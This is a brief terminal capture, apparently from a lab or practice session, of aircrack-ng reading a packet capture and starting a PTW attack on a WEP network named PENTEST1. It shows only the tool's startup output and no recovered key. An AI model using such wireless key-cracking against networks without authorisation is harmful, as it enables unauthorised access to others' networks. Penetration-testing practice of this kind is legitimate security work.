 [root@parrot]─[/home/user/Desktop]
#aircrack-ng output-01.cap
Opening output-01.capse wait...
Read 569 packets.
# BSSID ESSID Encryption
1 00:0F:CC:25:9B:20 PENTEST1 WEP (0 IVs)
Choosing first network as target.
Opening output-01.capse wait...
Read 569 packets.
1 potential targets
Attack will be restarted every 5000 captured ivs.
Starting PTW attack with 404 ivs.
Aircrack-ng 1.4